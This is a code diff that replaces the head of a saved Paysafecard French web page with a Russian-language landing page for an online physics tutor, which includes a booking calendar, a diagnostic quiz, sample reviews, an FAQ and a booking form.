+            color: var(--color-warning);
+            font-size: clamp(1rem, 2.5vw, 1.2rem);
+            margin-bottom: clamp(0.3rem, 1vw, 0.5rem);
+        }
+
+        .review-text {
+            color: var(--color-text-secondary);
+            margin-bottom: clamp(0.75rem, 2vw, 1rem);
+            line-height: 1.8;
+            font-size: clamp(0.8rem, 1.8vw, 0.95rem);
+        }
+
+        .review-author {
+            font-weight: 600;
+            color: var(--color-accent);
+            font-size: clamp(0.9rem, 2vw, 1rem);
+        }
+
+        .review-grade {
+            font-size: clamp(0.75rem, 1.5vw, 0.9rem);
+            color: var(--color-text-secondary);
+        }
+
+        /* FAQ */
+        .faq-item {
+            background: var(--color-surface);
+            border: 1px solid var(--color-border);
+            border-radius: 12px;
+            margin-bottom: clamp(0.5rem, 1.5vw, 1rem);
+            overflow: hidden;
+        }
+
+        .faq-question {
+            padding: clamp(0.75rem, 2vw, 1.5rem);
+            cursor: pointer;
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            font-weight: 600;
+            transition: background 0.3s;
+            font-size: clamp(0.85rem, 1.8vw, 1rem);
+            gap: clamp(0.5rem, 1vw, 1rem);
+            flex-wrap: wrap;
+        }
+
+        .faq-question:hover {
+            background: rgba(82, 240, 130, 0.1);
+        }
+
+        .faq-arrow {
+            transition: transform 0.3s;
+        }
+
+        .faq-answer {
+            display: none;
+            padding: clamp(1rem, 2vw, 1.5rem);
+            border-top: 1px solid var(--color-border);
+            color: var(--color-text-secondary);
+            line-height: 1.8;
+            font-size: clamp(0.8rem, 1.6vw, 0.95rem);
+        }
+
+        .faq-item.active .faq-answer {
+            display: block;
+        }
+
+        .faq-item.active .faq-arrow {
+            transform: rotate(180deg);
+        }
+
+        /* Test Section */
+        .test-container {
+            background: var(--color-surface);
+            border: 1px solid var(--color-border);
+            border-radius: 12px;
+            padding: clamp(1rem, 4vw, 2rem);
+            margin-bottom: clamp(1rem, 3vw, 2rem);
+        }
+
+        .test-question {
+            margin-bottom: 2rem;
+        }
+
+        .test-question h4 {
+            margin-bottom: clamp(0.75rem, 2vw, 1rem);
+            color: var(--color-text);
+            font-size: clamp(0.95rem, 2.2vw, 1.1rem);
+        }
+
+        .test-options {
+            display: flex;
+            flex-direction: column;
+            gap: 0.5rem;
+        }
+
+        .test-option {
+            padding: clamp(0.6rem, 1.5vw, 0.75rem) clamp(0.8rem, 2vw, 1rem);
+            background: var(--color-bg);
+            border: 1px solid var(--color-border);
+            border-radius: 8px;
+            cursor: pointer;
+            transition: all 0.3s;
+            font-size: clamp(0.8rem, 1.8vw, 0.95rem);
+        }
+
+        .test-option:hover {
+            border-color: var(--color-accent);
+        }
+
+        .test-option input {
+            margin-right: 0.5rem;
+        }
+
+        .test-result {
+            display: none;
+            background: rgba(82, 240, 130, 0.1);
+            border: 1px solid var(--color-accent);
+            border-radius: 12px;
+            padding: clamp(1rem, 3vw, 2rem);
+            text-align: center;
+            margin-top: clamp(1rem, 3vw, 2rem);
+        }
+
+        .test-result.active {
+            display: block;
+        }
+
+        .test-result h3 {
+            color: var(--color-accent);
+            margin-bottom: clamp(0.75rem, 1.5vw, 1rem);
+            font-size: clamp(1rem, 2.5vw, 1.3rem);
+        }
+
+        /* Footer */
+        footer {
+            background: var(--color-surface);
+            border-top: 1px solid var(--color-border);
+            padding: 2rem 0;
+            text-align: center;
+            color: var(--color-text-secondary);
+        }
+
+        /* Responsive */
+        @media (max-width: 768px) {
+            .hero-content, .about-content {
+                grid-template-columns: 1fr;
+            }
+
+            .nav-links {
+                gap: 1rem;
+                font-size: 0.9rem;
+            }
+
+            .hero h1 {
+                font-size: 2rem;
+            }
+
+            .hero-image {
+                height: 250px;
+            }
+
+            section h2 {
+                font-size: 1.8rem;
+            }
+
+            .cta-buttons {
+                flex-direction: column;
+            }
+
+            .btn {
+                width: 100%;
+                text-align: center;
+            }
+
+            .time-slot {
+                padding: clamp(0.4rem, 1.5vw, 0.6rem);
+                font-size: clamp(0.75rem, 1.5vw, 0.85rem);
+            }
+
+            .modal-content {
+                width: 95%;
+                padding: clamp(1rem, 4vw, 2rem);
+            }
+        }
+
+        @media (max-width: 480px) {
+            .calendar-grid, .calendar-header {
+                gap: clamp(0.15rem, 1.5vw, 0.3rem);
+            }
+
+            .day-label {
+                font-size: clamp(0.6rem, 1.5vw, 0.75rem);
+                padding: clamp(0.2rem, 0.8vw, 0.3rem);
+            }
+
+            .calendar-day {
+                min-height: clamp(1.8rem, 8vw, 2.5rem);
+                font-size: clamp(0.65rem, 2vw, 0.85rem);
+                border-width: 1px;
+            }
+
+            .time-slot {
+                padding: clamp(0.4rem, 1.5vw, 0.5rem);
+                font-size: clamp(0.7rem, 1.5vw, 0.8rem);
+                min-height: 2rem;
+            }
+
+            section {
+                padding: clamp(2rem, 5vw, 4rem) 0;
+            }
+
+            .container {
+                padding: 0 clamp(10px, 3vw, 20px);
+            }
+        }
+
+        /* Success Animation */
+        .success-message {
+            background: rgba(82, 240, 130, 0.2);
+            border: 2px solid var(--color-success);
+            color: var(--color-success);
+            padding: 1rem;
+            border-radius: 8px;
+            margin-top: 1rem;
+            display: none;
+        }
+
+        .success-message.active {
+            display: block;
+            animation: slideIn 0.3s ease-out;
+        }
+
+        @keyframes slideIn {
+            from {
+                opacity: 0;
+                transform: translateY(-10px);
+            }
+            to {
+                opacity: 1;
+                transform: translateY(0);
+            }
+        }
+    </style>
+</head>
+<body>
+    <!-- Header -->
+    <header>
+        <div class="container">
+            <nav>
+                <div class="logo">⚛️ Физика онлайн</div>
+                <button class="menu-toggle" onclick="toggleMenu()">☰</button>
+                <ul class="nav-links" id="navLinks">
+                    <li><a onclick="scrollToSection('hero'); closeMenu();">Главная</a></li>
+                    <li><a onclick="scrollToSection('about'); closeMenu();">Обо мне</a></li>
+                    <li><a onclick="scrollToSection('classes'); closeMenu();">Занятия</a></li>
+                    <li><a onclick="scrollToSection('test'); closeMenu();">Диагностика</a></li>
+                    <li><a onclick="scrollToSection('reviews'); closeMenu();">Отзывы</a></li>
+                    <li><a onclick="scrollToSection('faq'); closeMenu();">FAQ</a></li>
+                </ul>
+            </nav>
+        </div>
+    </header>
+
+    <!-- Hero Section -->
+    <section id="hero" class="hero">
+        <div class="container">
+            <div class="hero-content">
+                <div>
+                    <h1>Физика, которую реально понимают</h1>
+                    <p>Занятия для школьников 7–10 классов. Без зубрежки, с фокусом на глубокое понимание.</p>
+                    <div class="cta-buttons">
+                        <button class="btn btn-primary" onclick="openGroupModal()">Групповое занятие</button>
+                        <button class="btn btn-secondary" onclick="openIndividualModal()">Индивидуальное занятие</button>
+                    </div>
+                </div>
+                <div class="hero-image"></div>
+            </div>
+        </div>
+    </section>
+
+    <!-- About Section -->
+    <section id="about">
+        <div class="container">
+            <h2>Обо мне</h2>
+            <div class="about-content">
+                <div class="about-text">
+                    <h3>Мой подход</h3>
+                    <p><strong>Я верю:</strong> каждый может понимать физику. Не нужно зубрить формулы — нужно понимать, откуда они берутся и зачем нужны.</p>
+                    <p><strong>Опыт:</strong> 7+ лет преподавания, сотни довольных учеников. Я работаю с разными стилями обучения и всегда нахожу подход.</p>
+                    <p><strong>Результаты:</strong> 90% моих учеников говорят, что начали понимать тему уже на первом занятии.</p>
+                    <p><strong>Формат:</strong> интерактивные занятия, реальные примеры, много практики. После каждого занятия — запись, материалы и домашнее задание.</p>
+                </div>
+                <div class="video-container">
+                    <iframe src="https://www.youtube.com/embed/dQw4w9WgXcQ" frameborder="0" allowfullscreen></iframe>
+                </div>
+            </div>
+        </div>
+    </section>
+
+    <!-- Classes Section -->
+    <section id="classes">
+        <div class="container">
+            <h2>Расписание занятий</h2>
+            
+            <!-- Tabs -->
+            <div style="display: flex; gap: 1rem; margin-bottom: 2rem; justify-content: center;">
+                <button class="btn btn-primary" onclick="switchTab('group')" id="groupTab">Групповые</button>
+                <button class="btn btn-secondary" onclick="switchTab('individual')" id="individualTab">Индивидуальные</button>
+            </div>
+
+            <!-- Group Classes -->
+            <div id="groupContent">
+                <div class="classes-grid" id="groupClasses"></div>
+            </div>
+
+            <!-- Individual Classes -->
+            <div id="individualContent" style="display: none;">
+                <h3 style="text-align: center; margin-bottom: 1rem; font-size: clamp(1rem, 2.5vw, 1.3rem);">Выберите дату и время</h3>
+                <div style="background: var(--color-surface); border: 1px solid var(--color-border); border-radius: 12px; padding: clamp(1rem, 3vw, 2rem);">
+                    <div style="margin-bottom: 1.5rem;">
+                        <label style="color: var(--color-accent); font-weight: 600;">Месяц и год</label>
+                        <div style="display: flex; gap: clamp(0.25rem, 2vw, 0.4rem); margin-top: clamp(0.3rem, 2vw, 0.5rem); align-items: center;">
+                            <button class="btn btn-secondary" onclick="previousMonth()" style="flex: 1; min-width: 60px; padding: clamp(0.4rem, 2vw, 0.6rem); font-size: clamp(0.8rem, 2.5vw, 1.1rem); border-radius: 4px; line-height: 1.2; font-weight: 700;">← Назад</button>
+                            <div style="flex: 1.5; text-align: center; padding: clamp(0.4rem, 2vw, 0.6rem) clamp(0.5rem, 2vw, 1rem); background: var(--color-bg); border-radius: 4px; border: 1px solid var(--color-border); font-size: clamp(0.75rem, 2vw, 0.95rem);">
+                                <span id="currentMonth" style="font-weight: 600;"></span>
+                            </div>
+                            <button class="btn btn-secondary" onclick="nextMonth()" style="flex: 1; min-width: 60px; padding: clamp(0.4rem, 2vw, 0.6rem); font-size: clamp(0.8rem, 2.5vw, 1.1rem); border-radius: 4px; line-height: 1.2; font-weight: 700;">Вперёд →</button>
+                        </div>
+                    </div>
+                    <div class="calendar-header">
+                        <div class="day-label">Пн</div>
+                        <div class="day-label">Вт</div>
+                        <div class="day-label">Ср</div>
+                        <div class="day-label">Чт</div>
+                        <div class="day-label">Пт</div>
+                        <div class="day-label">Сб</div>
+                        <div class="day-label">Вс</div>
+                    </div>
+                    <div class="calendar-grid" id="calendar"></div>
+                    <div id="timeSlotsContainer" style="margin-top: clamp(1rem, 2vw, 2rem); padding-top: clamp(1rem, 2vw, 2rem); border-top: 1px solid var(--color-border); display: none;">
+                        <label style="color: var(--color-accent); font-weight: 600; display: block; margin-bottom: clamp(0.75rem, 1.5vw, 1rem); font-size: clamp(0.85rem, 1.8vw, 1rem);">Выберите время для <span id="selectedDateDisplay"></span></label>
+                        <div id="timeSlots" style="display: grid; grid-template-columns: repeat(auto-fill, minmax(clamp(90px, 20vw, 120px), 1fr)); gap: clamp(0.5rem, 1.5vw, 0.8rem);"></div>
+                    </div>
+                </div>
+                <button class="btn btn-primary" onclick="openIndividualModal()" style="width: 100%; margin-top: 1.5rem; padding: 0.6rem;" id="confirmDateBtn" disabled>Продолжить с выбранным временем</button>
+            </div>
+        </div>
+    </section>
+
+    <!-- Test Section -->
+    <section id="test">
+        <div class="container">
+            <h2>Бесплатная диагностика</h2>
+            <p style="text-align: center; color: var(--color-text-secondary); margin-bottom: 2rem;">Узнайте свой уровень знаний. Это поможет мне подобрать идеальный подход к обучению.</p>
+            
+            <div class="test-container">
+                <div id="testQuestions"></div>
+                <button class="btn btn-primary" onclick="submitTest()" style="width: 100%; padding: 1rem;" id="submitTestBtn">Узнать результат</button>
+                <div class="test-result" id="testResult"></div>
+            </div>
+        </div>
+    </section>
+
+    <!-- Reviews Section -->
+    <section id="reviews">
+        <div class="container">
+            <h2>Отзывы учеников</h2>
+            <div class="reviews-grid" id="reviewsContainer"></div>
+        </div>
+    </section>
+
+    <!-- FAQ Section -->
+    <section id="faq">
+        <div class="container">
+            <h2>Часто задаваемые вопросы</h2>
+            <div id="faqContainer"></div>
+        </div>
+    </section>
+
+    <!-- Footer -->
+    <footer>
+        <div class="container">
+            <p>&copy; 2026 Физика онлайн. Все права защищены.</p>
+            <p style="margin-top: 1rem; font-size: 0.9rem;">Контакты: +7 (999) 123-45-67 | @physics_tutor_tg</p>
+        </div>
+    </footer>
+
+    <!-- Modals -->
+    <div class="modal" id="bookingModal">
+        <div class="modal-content">
+            <button class="modal-close" onclick="closeModal()">✕</button>
+            <h3 id="modalTitle" style="color: var(--color-accent); margin-bottom: 1.5rem;"></h3>
+            
+            <form id="bookingForm" onsubmit="handleFormSubmit(event)">
+                <div class="form-group">
+                    <label for="studentName">Имя ребёнка *</label>
+                    <input type="text" id="studentName" required>
+                </div>
+
+                <div class="form-group">
+                    <label for="grade">Класс *</label>
+                    <select id="grade" required>
+                        <option value="">Выберите класс</option>
+                        <option value="7">7 класс</option>
+                        <option value="8">8 класс</option>
+                        <option value="9">9 класс</option>
+                        <option value="10">10 класс</option>
+                    </select>
+                </div>
+
+                <div class="form-group">
+                    <label for="contact">Telegram (@username) или телефон *</label>
+                    <input type="text" id="contact" placeholder="@username или +7 9XX XXX XXXX" required>
+                </div>
+
+                <div class="form-group">
+                    <label for="goal">Цель / комментарий (опционально)</label>
+                    <textarea id="goal" placeholder="Напишите, что вас интересует или в чём сложность"></textarea>
+                </div>
+
+                <div id="selectedClassInfo" style="background: rgba(82, 240, 130, 0.1); padding: 1rem; border-radius: 8px; margin-bottom: 1rem; display: none;">
+                    <p id="classInfoText" style="color: var(--color-text-secondary); margin: 0;"></p>
+                </div>
+
+                <button type="submit" class="btn btn-primary" style="width: 100%; padding: 0.75rem;">Записаться</button>
+                <div class="success-message" id="successMessage">✓ Спасибо! Я свяжусь с вами в течение 2 часов для подтверждения и обсуждения деталей.</div>
+            </form>
+        </div>
+    </div>
+
     <script>
-      /*<![CDATA[*/ /*content-targeting-redirects-cookie*/ (function () {
-        var isSecure = window.location.protocol === "https:";
-        var d = new Date();
-        d.setMonth(d.getMonth() + 2);
-        var setCookie = function (cookieName, value) {
-          document.cookie =
-            cookieName +
-            "=" +
-            value +
-            ";expires=" +
-            d.toUTCString() +
-            "; path=/" +
-            (isSecure ? ";secure" : "");
+        // Data
+        const groupClasses = [
+            {
+                id: 1,
+                title: 'Механика: Движение и силы',
+                grade: '7-8',
+                date: '2026-01-05',
+                time: '17:00',
+                duration: '90 мин',
+                price: '500 ₽',
+                spots: 5,
+                maxSpots: 7
+            },
+            {
+                id: 2,
+                title: 'Электричество: Основы',
+                grade: '8-9',
+                date: '2026-01-07',
+                time: '18:00',
+                duration: '90 мин',
+                price: '500 ₽',
+                spots: 3,
+                maxSpots: 7
+            },
+            {
+                id: 3,
+                title: 'Оптика и свет',
+                grade: '9-10',
+                date: '2026-01-09',
+                time: '19:00',
+                duration: '90 мин',
+                price: '500 ₽',
+                spots: 2,
+                maxSpots: 7
+            },
+            {
+                id: 4,
+                title: 'Энергия и работа',
+                grade: '7-8',
+                date: '2026-01-12',
+                time: '17:00',
+                duration: '90 мин',
+                price: '500 ₽',
+                spots: 5,
+                maxSpots: 7
+            }
+        ];
+
+        const testQuestions = [
+            {
+                question: 'Что такое сила?',
+                options: [
+                    'Мера взаимодействия между телами',
+                    'Скорость движения',
+                    'Расстояние между объектами',
+                    'Время падения'
+                ],
+                correct: 0
+            },
+            {
+                question: 'Чему равна скорость света?',
+                options: [
+                    '3 × 10⁵ м/с',
+                    '3 × 10⁶ м/с',
+                    '3 × 10⁸ м/с',
+                    '3 × 10¹⁰ м/с'
+                ],
+                correct: 2
+            },
+            {
+                question: 'Первый закон Ньютона гласит:',
+                options: [
+                    'F = ma',
+                    'Тело остаётся в покое или движется равномерно, если на него не действуют силы',
+                    'Энергия не создаётся и не уничтожается',
+                    'Сила тяжести всегда направлена вниз'
+                ],
+                correct: 1
+            },
+            {
+                question: 'Какая единица измерения работы?',
+                options: [
+                    'Ватт (Вт)',
+                    'Джоуль (Дж)',
+                    'Ньютон (Н)',
+                    'Герц (Гц)'
+                ],
+                correct: 1
+            },
+            {
+                question: 'Что происходит с молекулами при нагревании?',
+                options: [
+                    'Уменьшается их количество',
+                    'Увеличивается их скорость',
+                    'Они исчезают',
+                    'Они становятся больше'
+                ],
+                correct: 1
+            }
+        ];
+
+        const reviews = [
+            {
+                author: 'Настя Иванова',
+                grade: '8 класс',
+                stars: 5,
+                text: 'Я долго не понимала электричество. А на занятии с преподавателем все стало ясно! Спасибо за доступное объяснение.'
+            },
+            {
+                author: 'Родители Мити Петрова',
+                grade: '7 класс',
+                stars: 5,
+                text: 'Сын очень доволен занятиями. Оценки улучшились, плюс ребёнок стал интересоваться физикой. Рекомендуем!'
+            },
+            {
+                author: 'Максим Смирнов',
+                grade: '9 класс',
+                stars: 5,
+                text: 'Лучший репетитор из всех, с кем я занимался. Объясняет просто и интересно. Записался ещё на месяц.'
+            },
+            {
+                author: 'Ольга (мама Полины)',
+                grade: '8 класс',
+                stars: 5,
+                text: 'После занятий дочка перестала бояться контрольных по физике. Видно, что она реально понимает материал, а не зубрит.'
+            }
+        ];
+
+        const faqData = [
+            {
+                question: 'Подойдёт ли мне этот формат?',
+                answer: 'Да, если вы хотите реально понимать физику, а не просто зубрить. Мой подход работает для разных уровней — от полного нуля до продвинутых.'
+            },
+            {
+                question: 'Что если я что-то не понял на занятии?',
+                answer: 'После занятия вы получите запись, материалы и домашнее задание. Можете пересмотреть, потренироваться. Плюс вы всегда можете задать вопрос в личном чате.'
+            },
+            {
+                question: 'Будет ли запись групповых занятий?',
+                answer: 'Да, конечно! Все групповые занятия записываются и отправляются участникам. Можете пересмотреть в любой момент.'
+            },
+            {
+                question: 'Как проходит индивидуальное занятие?',
+                answer: 'Вы выбираете удобное время в календаре. Перед занятием я отправлю ссылку на видеовызов. Занятие 60 минут, всё внимание сосредоточено именно на вас.'
+            },
+            {
+                question: 'Какова стоимость?',
+                answer: 'Групповое занятие: 500 ₽. Индивидуальное: 800 ₽ за 60 минут. Пакеты из 5 занятий — скидка 10%.'
+            },
+            {
+                question: 'Как я оплачиваю?',
+                answer: 'После заполнения формы записи я отправлю вам реквизиты для оплаты. Поддерживаю переводы через ЮМани, СБП и банк.'
+            }
+        ];
+
+        let currentMonth = new Date();
+        let selectedDate = null;
+        let selectedTime = null;
+        let selectedClass = null;
+
+        // Available time slots for each day
+        const timeSlots = {
+            'morning': ['09:00', '10:00', '11:00'],
+            'afternoon': ['14:00', '15:00', '16:00'],
+            'evening': ['17:00', '18:00', '19:00']
         };
-        setCookie(
-          "redirectLanguageData_main",
-          "5-7ff1234f9aa7b7305ad44d4c247c820873303164"
-        );
-      })(); /*]]>*/
+
+        // Booked slots (date: [time1, time2, ...])
+        const bookedSlots = {
+            '2026-01-06': ['09:00', '17:00'],
+            '2026-01-07': ['14:00', '15:00'],
+            '2026-01-13': ['18:00', '19:00']
+        };
+
+        // Initialize
+        function init() {
+            renderGroupClasses();
+            renderCalendar();
+            renderTestQuestions();
+            renderReviews();
+            renderFAQ();
+            updateMonthDisplay();
+        }
+
+        // Classes
+        function renderGroupClasses() {
+            const container = document.getElementById('groupClasses');
+            container.innerHTML = groupClasses.map(cls => `
+                <div class="class-card" onclick="selectGroupClass(${cls.id})">
+                    <div class="class-header">
+                        <div class="class-title">${cls.title}</div>
+                        <div class="class-grade">${cls.grade}</div>
+                    </div>
+                    <div class="class-info">
+                        <div class="class-info-row">
+                            <span class="class-label">📅 Дата:</span>
+                            <span>${formatDate(cls.date)} в ${cls.time}</span>
+                        </div>
+                        <div class="class-info-row">
+                            <span class="class-label">⏱️ Длительность:</span>
+                            <span>${cls.duration}</span>
+                        </div>
+                        <div class="class-info-row">
+                            <span class="class-label">💰 Цена:</span>
+                            <span>${cls.price}</span>
+                        </div>
+                        <div class="class-info-row">
+                            <span class="class-label">👥 Мест:</span>
+                            <span class="class-places ${cls.spots === 0 ? 'full' : ''}">${cls.spots}/${cls.maxSpots}</span>
+                        </div>
+                    </div>
+                    <button class="btn btn-primary" style="width: 100%; margin-top: 1rem;">Записаться →</button>
+                </div>
+            `).join('');
+        }
+
+        function selectGroupClass(id) {
+            selectedClass = groupClasses.find(c => c.id === id);
+            document.getElementById('modalTitle').textContent = 'Запись на групповое занятие';
+            document.getElementById('selectedClassInfo').style.display = 'block';
+            document.getElementById('classInfoText').textContent = 
+                `${selectedClass.title} • ${formatDate(selectedClass.date)} в ${selectedClass.time} • ${selectedClass.price}`;
+            document.getElementById('bookingForm').reset();
+            document.getElementById('successMessage').classList.remove('active');
+            document.getElementById('bookingModal').classList.add('active');
+        }
+
+        // Calendar
+        function renderCalendar() {
+            const year = currentMonth.getFullYear();
+            const month = currentMonth.getMonth();
+            const firstDay = new Date(year, month, 1).getDay();
+            const daysInMonth = new Date(year, month + 1, 0).getDate();
+            
+            const calendar = document.getElementById('calendar');
+            calendar.innerHTML = '';
+            
+            // Empty cells
+            for (let i = 0; i < (firstDay || 7) - 1; i++) {
+                const empty = document.createElement('div');
+                empty.className = 'calendar-day empty';
+                calendar.appendChild(empty);
+            }
+            
+            // Days
+            for (let day = 1; day <= daysInMonth; day++) {
+                const dayEl = document.createElement('div');
+                const date = new Date(year, month, day);
+                const dateStr = date.toISOString().split('T')[0];
+                
+                // Booked dates (hardcoded for demo)
+                const bookedDates = ['2026-01-05', '2026-01-12', '2026-01-18'];
+                const isBooked = bookedDates.includes(dateStr);
+                const isPast = date < new Date();
+                
+                dayEl.className = 'calendar-day';
+                if (isPast) {
+                    dayEl.classList.add('empty');
+                } else if (isBooked) {
+                    dayEl.classList.add('booked');
+                } else {
+                    dayEl.classList.add('available');
+                    dayEl.onclick = () => selectDate(dateStr, dayEl);
+                }
+                
+                dayEl.textContent = day;
+                calendar.appendChild(dayEl);
+            }
+        }
+
+        function selectDate(dateStr, element) {
+            // Remove previous selection
+            document.querySelectorAll('.calendar-day.selected').forEach(el => {
+                el.classList.remove('selected');
+            });
+            
+            element.classList.add('selected');
+            selectedDate = dateStr;
+            selectedTime = null;
+            
+            // Render time slots
+            renderTimeSlots(dateStr);
+            
+            // Show time slots container
+            document.getElementById('timeSlotsContainer').style.display = 'block';
+            // Format date for display using the same formatDate function
+            document.getElementById('selectedDateDisplay').textContent = formatDate(dateStr);
+        }
+
+        function renderTimeSlots(dateStr) {
+            const container = document.getElementById('timeSlots');
+            container.innerHTML = '';
+            
+            // Get all available time slots
+            const allSlots = [...timeSlots.morning, ...timeSlots.afternoon, ...timeSlots.evening];
+            const booked = bookedSlots[dateStr] || [];
+            
+            allSlots.forEach(time => {
+                const timeEl = document.createElement('div');
+                timeEl.className = 'time-slot';
+                timeEl.textContent = time;
+                
+                if (booked.includes(time)) {
+                    timeEl.classList.add('booked');
+                } else {
+                    timeEl.onclick = () => selectTime(time, timeEl);
+                }
+                
+                container.appendChild(timeEl);
+            });
+        }
+
+        function selectTime(time, element) {
+            // Remove previous selection
+            document.querySelectorAll('.time-slot.selected').forEach(el => {
+                el.classList.remove('selected');
+            });
+            
+            element.classList.add('selected');
+            selectedTime = time;
+            document.getElementById('confirmDateBtn').disabled = false;
+        }
+
+        function previousMonth() {
+            currentMonth.setMonth(currentMonth.getMonth() - 1);
+            renderCalendar();
+            updateMonthDisplay();
+        }
+
+        function nextMonth() {
+            currentMonth.setMonth(currentMonth.getMonth() + 1);
+            renderCalendar();
+            updateMonthDisplay();
+        }
+
+        function updateMonthDisplay() {
+            const months = ['Январь', 'Февраль', 'Март', 'Апрель', 'Май', 'Июнь',
+                           'Июль', 'Август', 'Сентябрь', 'Октябрь', 'Ноябрь', 'Декабрь'];
+            document.getElementById('currentMonth').textContent = 
+                `${months[currentMonth.getMonth()]} ${currentMonth.getFullYear()}`;
+        }
+
+        // Test
+        function renderTestQuestions() {
+            const container = document.getElementById('testQuestions');
+            container.innerHTML = testQuestions.map((q, idx) => `
+                <div class="test-question">
+                    <h4>${idx + 1}. ${q.question}</h4>
+                    <div class="test-options">
+                        ${q.options.map((opt, optIdx) => `
+                            <label class="test-option">
+                                <input type="radio" name="question${idx}" value="${optIdx}" required>
+                                ${opt}
+                            </label>
+                        `).join('')}
+                    </div>
+                </div>
+            `).join('');
+        }
+
+        function submitTest() {
+            const form = document.getElementById('bookingForm');
+            let correct = 0;
+            
+            testQuestions.forEach((q, idx) => {
+                const selected = document.querySelector(`input[name="question${idx}"]:checked`);
+                if (selected && parseInt(selected.value) === q.correct) {
+                    correct++;
+                }
+            });
+            
+            const percentage = Math.round((correct / testQuestions.length) * 100);
+            let level = '';
+            let advice = '';
+            
+            if (percentage < 40) {
+                level = 'Начинающий';
+                advice = 'Рекомендую групповые занятия по основам. Мы проработаем фундамент! 💪';
+            } else if (percentage < 70) {
+                level = 'Средний';
+                advice = 'Хороший уровень! Можем углубить знания и улучшить оценки. 📚';
+            } else {
+                level = 'Продвинутый';
+                advice = 'Отлично! Готовы к сложным темам и подготовке к итоговым контрольным. 🚀';
+            }
+            
+            document.getElementById('testResult').innerHTML = `
+                <h3>Ваш результат: ${percentage}%</h3>
+                <p style="font-size: 1.2rem; margin: 1rem 0;">Уровень: <strong style="color: var(--color-accent);">${level}</strong></p>
+                <p>${advice}</p>
+                <button class="btn btn-primary" onclick="openGroupModal()" style="margin-top: 1rem;">Записаться на занятие →</button>
+            `;
+            document.getElementById('testResult').classList.add('active');
+        }
+
+        // Reviews
+        function renderReviews() {
+            const container = document.getElementById('reviewsContainer');
+            container.innerHTML = reviews.map(review => `
+                <div class="review-card">
+                    <div class="review-stars">${'⭐'.repeat(review.stars)}</div>
+                    <p class="review-text">"${review.text}"</p>
+                    <div class="review-author">${review.author}</div>
+                    <div class="review-grade">${review.grade}</div>
+                </div>
+            `).join('');
+        }
+
+        // FAQ
+        function renderFAQ() {
+            const container = document.getElementById('faqContainer');
+            container.innerHTML = faqData.map((item, idx) => `
+                <div class="faq-item" onclick="toggleFAQ(this)">
+                    <div class="faq-question">
+                        <span>${item.question}</span>
+                        <span class="faq-arrow">▼</span>
+                    </div>
+                    <div class="faq-answer">${item.answer}</div>
+                </div>
+            `).join('');
+        }
+
+        function toggleFAQ(element) {
+            element.classList.toggle('active');
+        }
+
+        // Forms & Modals
+        function openGroupModal() {
+            selectGroupClass(1); // Default to first class
+        }
+
+        function openIndividualModal() {
+            document.getElementById('modalTitle').textContent = 'Запись на индивидуальное занятие';
+            document.getElementById('selectedClassInfo').style.display = 'none';
+            document.getElementById('bookingForm').reset();
+            document.getElementById('successMessage').classList.remove('active');
+            document.getElementById('bookingModal').classList.add('active');
+            
+            if (selectedDate && selectedTime) {
+                document.getElementById('classInfoText').textContent = `${formatDate(selectedDate)} в ${selectedTime} • 800 ₽`;
+                document.getElementById('selectedClassInfo').style.display = 'block';
+            }
+        }
+
+        function closeModal() {
+            document.getElementById('bookingModal').classList.remove('active');
+        }
+
+        function handleFormSubmit(event) {
+            event.preventDefault();
+            
+            const name = document.getElementById('studentName').value;
+            const grade = document.getElementById('grade').value;
+            const contact = document.getElementById('contact').value;
+            const goal = document.getElementById('goal').value;
+            
+            // Here you would normally send data to backend/email service
+            console.log('Booking submitted:', { name, grade, contact, goal, selectedClass, selectedDate, selectedTime });
+            
+            document.getElementById('successMessage').classList.add('active');
+            setTimeout(() => {
+                document.getElementById('bookingForm').reset();
+            }, 1500);
+        }
+
+        // Utilities
+        function formatDate(dateStr) {
+            const date = new Date(dateStr + 'T00:00:00');
+            const days = ['вс', 'пн', 'вт', 'ср', 'чт', 'пт', 'сб'];
+            const months = ['янв', 'фев', 'мар', 'апр', 'май', 'июн', 'июл', 'авг', 'сен', 'окт', 'ноя', 'дек'];
+            return `${days[date.getDay()]} ${date.getDate()} ${months[date.getMonth()]}`;
+        }
+
+        function scrollToSection(sectionId) {
+            const section = document.getElementById(sectionId);
+            section.scrollIntoView({ behavior: 'smooth' });
+        }
+
+        function toggleMenu() {
+            const navLinks = document.getElementById('navLinks');
+            navLinks.classList.toggle('active');
+        }
+
+        function closeMenu() {
+            const navLinks = document.getElementById('navLinks');
+            navLinks.classList.remove('active');
+        }
+
+        function switchTab(tab) {
+            document.getElementById('groupContent').style.display = tab === 'group' ? 'block' : 'none';
+            document.getElementById('individualContent').style.display = tab === 'individual' ? 'block' : 'none';
+            
+            document.getElementById('groupTab').classList.toggle('btn-primary', tab === 'group');
+            document.getElementById('groupTab').classList.toggle('btn-secondary', tab !== 'group');
+            document.getElementById('individualTab').classList.toggle('btn-primary', tab === 'individual');
+            document.getElementById('individualTab').classList.toggle('btn-secondary', tab !== 'individual');
+        }
+
+        // Close modal on outside click
+        document.getElementById('bookingModal').addEventListener('click', (e) => {
+            if (e.target.id === 'bookingModal') closeModal();
+        });
+
+        // Initialize on load
+        init();
     </script>
-    <link
-      rel="canonical"
-      href="https://www.paysafecard.com/fr-fr/consultation-du-credit/"
-    />
-    <title>Paysafecard - Consultation du crédit | PaysafeCard</title>
-    <script async="" type="text/javascript">
-      document.cookie = "_origin=;path=/;expires=Thu, 01 Jan 1970 00:00:01 GMT";
-    </script>
-
-    <link
-      rel="preload"
-      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/fonts/Denim-Bold.woff"
-      as="font"
-      crossorigin=""
-    />
-    <link
-      rel="preload"
-      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/fonts/Denim-Bold.woff2"
-      as="font"
-      crossorigin=""
-    />
-    <link
-      rel="preload"
-      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/fonts/Denim-Medium.woff"
-      as="font"
-      crossorigin=""
-    />
-    <link
-      rel="preload"
-      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/fonts/Denim-Medium.woff2"
-      as="font"
-      crossorigin=""
-    />
-    <link
-      rel="preload"
-      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/fonts/Denim-Regular.woff"
-      as="font"
-      crossorigin=""
-    />
-    <link
-      rel="preload"
-      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/fonts/Denim-Regular.woff2"
-      as="font"
-      crossorigin=""
-    />
-    <link
-      rel="preload"
-      href="https://www.paysafecard.com/typo3conf/ext/theme/Resources/Public/fonts/Denim-SemiBold.woff"
